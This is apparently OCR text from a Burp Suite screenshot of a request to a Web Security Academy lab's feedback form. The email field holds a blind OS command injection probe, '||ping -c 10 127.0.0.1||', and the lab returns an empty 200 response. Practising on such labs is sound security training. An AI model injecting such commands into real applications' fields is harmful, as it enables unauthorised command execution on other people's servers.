 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0abe003a049814ffc17d400d00c00020.web-security
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host : 0abe003a049814ffc17d400d00c00020.web-security-academy.net
3 Cookie : session =qQDLLWPNsPOFynHuLuFMtZf4XSXuhw9C
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 108
0 Origin : https://0abe003a049814ffc17d400d00c00020.web-security-academy.net
1 Referer :
https://0abe003a049814ffc17d400d00c00020.web-security-academy.net/feedback
2 Sec-Fetch-Dest : empty
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Site : same-origin
5 Te : trailers
6
7 csrf =DxYEn3ccbJpzYT1NdyAh47mG8RhrsLR6 &name =asdasd &email =
asdasdas.adsas%40da.asd ||ping -c 10 127.0.0.1|| &subject=adasd&message=sadasd
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2
5
6 {
}
Inspe
Selectio
Selec
||pi
Deco
Reques
Reques
Reques
Reques
Reques
Respon